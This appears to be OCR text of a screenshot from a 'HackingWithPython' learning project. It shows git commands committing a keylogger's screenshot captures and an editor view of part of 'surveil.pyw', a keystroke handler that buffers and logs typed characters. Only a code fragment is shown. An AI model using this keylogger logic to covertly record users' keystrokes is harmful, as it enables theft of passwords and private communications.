 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
79 # return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 elif event.KeyID==189:
105 buffer += "-"
106 elif event.KeyID==190:
107 buffer += "."
108 else:
109 buffer += char
110
111 last_log = datetime.now()
112 return True
char: ½
ascii: 31
id: 189
char: ½
ascii: 31
id: 189
char: ½
ascii: 31
id: 189
Line 105, Column 25
master 34
Tab Size: 4
Python
Type here to search
10:54 PM
1/25/2020
18